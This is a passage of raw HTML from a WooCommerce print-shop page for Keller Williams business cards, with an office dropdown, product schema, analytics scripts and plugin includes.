							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/#product","name":"GO Pocket Card White/Black Let’s Go Business Card","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/","description":"Dimensions: 2\" x 3.5\"\r\n\r\nCorners: Square\r\n\r\nCardstock: 16PT Glossy/Matte 19PT Suede\r\n\r\nAvailable Coating: Matte, Glossy, or Suede\r\n\r\nQuantity Options: 100, 400, 500, 1000\r\n\r\nProduction time: 2 business days\r\n\r\nShipping Options: Ground Shipping (1-4 business days)\r\n\r\nDescription: Team logo can be added to the front of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","image":[{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#primaryimage"},{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg"},{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg"},{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg"},{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg"}],"sku":"GOPCWBLGO","productGroupID":"GOPCWBLGO","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/287170-0","name":"GO Pocket Card White/Black Let’s Go Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWBLGOMS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287170-0","name":"GO Pocket Card White/Black Let’s Go Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287170-1","name":"GO Pocket Card White/Black Let’s Go Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWBLGOMS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287170-1","name":"GO Pocket Card White/Black Let’s Go Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287170-2","name":"GO Pocket Card White/Black Let’s Go Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWBLGOMS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287170-2","name":"GO Pocket Card White/Black Let’s Go Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287170-3","name":"GO Pocket Card White/Black Let’s Go Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOPCWBLGOMS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287170-3","name":"GO Pocket Card White/Black Let’s Go Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Pocket Card White\/Black Let\u2019s Go Business Card","list_position":1},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Pocket Card White\/Black Let\u2019s Go Business Card","list_position":2},{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Pocket Card White\/Black Let\u2019s Go Business Card","list_position":1},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Pocket Card White\/Black Let\u2019s Go Business Card","list_position":2}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-335919-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1767910552' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.coalitionpg.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"c0f823faf0","ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=22012026124358" id="wc-donation-frontend-script-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.coalitionpg.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "88fe5440e8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.coalitionpg.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
